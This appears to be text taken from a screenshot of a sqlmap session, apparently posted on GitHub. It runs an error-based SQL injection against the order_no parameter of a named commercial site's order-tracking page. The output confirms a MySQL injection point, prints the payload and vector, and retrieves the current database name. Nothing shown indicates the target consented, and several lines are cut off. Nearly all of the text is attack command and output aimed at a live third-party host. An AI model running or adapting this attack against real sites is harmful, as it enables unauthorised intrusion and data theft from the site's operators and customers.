 $ python sqlmap.py -u http://www.56yt.com/site56/LmsOrder/trackOrder.jspx?order_no=340000000000000 --level 5 --ris
--batch -v 3 --technique=E --current-db
sqlmap
{1.0-dev-nongit-20150313}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
[*] starting at 18:15:52
[18:15:52] [DEBUG] cleaning up configuration parameters
[18:15:52] [DEBUG] setting the HTTP timeout
[18:15:52] [DEBUG] setting the HTTP method to GET
[18:15:52] [DEBUG] creating HTTP requests opener object
[18:15:52] [INFO] resuming back-end DBMS 'mysql'
[18:15:52] [INFO] testing connection to the target URL
[18:15:52] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: order_no
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: order_no=340000000000000' AND (SELECT 7937 FROM(SELECT COUNT(*),CONCAT(0x716b706b71,(SELECT (CASE WHEN
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR
---
[18:15:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0
[18:15:52] [INFO] fetching current database
[18:15:52] [INFO] resumed: biz130930
[18:15:52] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'biz130930'
[18:15:52] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\www.56yt.com'